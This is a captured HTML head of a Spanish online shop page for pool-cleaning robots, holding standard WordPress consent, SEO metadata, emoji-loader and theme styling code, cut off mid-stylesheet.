

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limpiafondosonline.com/tienda/page/3/
body_size: 41313
content:
<!doctype html>
<html lang="es">
<head>
<?php/** Cómo configurar el modo de consentimiento en sitios web */?>
<script> 
  window.dataLayer = window.dataLayer || [];
  function gtag() { dataLayer.push(arguments); }
  gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'wait_for_update': 500,
  });
  dataLayer.push({'gtm.start': new Date().getTime(), 'event': 'gtm.js'});
</script>
<meta name="google-adsense-account" content="ca-pub-9803285088700474">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://limpiafondosonline.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Limpiafondos de piscina</title>
	<meta name="description" content="Comprar Limpiafondos y Servicio Técnico Autorizado de todas las marcas de robot de piscinas, te ayudamos si tienes dudas tu piscina." />
	<link rel="canonical" href="https://limpiafondosonline.com/tienda/page/3/" />
	<link rel="prev" href="https://limpiafondosonline.com/tienda/page/2/" />
	<link rel="next" href="https://limpiafondosonline.com/tienda/page/4/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Limpiafondos de piscina" />
	<meta property="og:description" content="Comprar Limpiafondos y Servicio Técnico Autorizado de todas las marcas de robot de piscinas, te ayudamos si tienes dudas tu piscina." />
	<meta property="og:url" content="https://limpiafondosonline.com/tienda/" />
	<meta property="og:site_name" content="Limpiafondos Online" />
	<meta property="article:modified_time" content="2023-04-16T11:30:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://limpiafondosonline.com/tienda/","url":"https://limpiafondosonline.com/tienda/","name":"Limpiafondos de piscina","isPartOf":{"@id":"https://limpiafondosonline.com/#website"},"primaryImageOfPage":{"@id":"https://limpiafondosonline.com/tienda/#primaryimage"},"image":{"@id":"https://limpiafondosonline.com/tienda/#primaryimage"},"thumbnailUrl":"https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1.png","datePublished":"2017-11-28T23:44:05+00:00","dateModified":"2023-04-16T11:30:47+00:00","description":"Comprar Limpiafondos y Servicio Técnico Autorizado de todas las marcas de robot de piscinas, te ayudamos si tienes dudas tu piscina.","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://limpiafondosonline.com/tienda/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://limpiafondosonline.com/tienda/#primaryimage","url":"https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1.png","contentUrl":"https://limpiafondosonline.com/wp-content/uploads/Limpiafondos-Astral-R3-1.png","width":1500,"height":1500,"caption":"Limpiafondos Astral R3"},{"@type":"WebSite","@id":"https://limpiafondosonline.com/#website","url":"https://limpiafondosonline.com/","name":"Limpiafondos Online","description":" Tu tienda de Limpiafondos de piscinas","publisher":{"@id":"https://limpiafondosonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://limpiafondosonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://limpiafondosonline.com/#organization","name":"Limpiafondos Online, S.L.U.","url":"https://limpiafondosonline.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://limpiafondosonline.com/#/schema/logo/image/","url":"https://limpiafondosonline.com/wp-content/uploads/logo-limpiafondosonline-3313.png","contentUrl":"https://limpiafondosonline.com/wp-content/uploads/logo-limpiafondosonline-3313.png","width":3313,"height":1116,"caption":"Limpiafondos Online, S.L.U."},"image":{"@id":"https://limpiafondosonline.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Limpiafondos Online &raquo; Feed" href="https://limpiafondosonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limpiafondos Online &raquo; Feed de los comentarios" href="https://limpiafondosonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Limpiafondos Online &raquo; Productos Feed" href="https://limpiafondosonline.com/tienda/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/limpiafondosonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/46cb2.css" media="all" />

<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/a0719.css" media="all" />


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/d5ca8.css" media="all" />


<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/c8924.css" media="all" />

<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #135496;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #003b7d;
					background-color: #003b7d;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #135496;
					border-color: #135496;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #135496;
					border-color: #135496;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #003b7d;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #f7b142;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #de9829;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #f7b142;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/66a8f.css" media="all" />



<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/7eba4.css" media="all" />


<style id='yith_wcbm_badge_style-inline-css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7722 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#2470FF; border-radius: 0px 0px 0px 0px; width:100px; height:50px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-7721 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#41bc3a; border-radius: 0px 0px 0px 0px; width:100px; height:50px;
			}
</style>
<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/8ace3.css" media="all" />







<style id='storefront-style-inline-css'>

			.plus,
			.minus {
				background: none !important;
			}

			.sd-fixed-width .site {
				background-color:#ffffff;
			}

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color:#ffffff;
			}
		

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
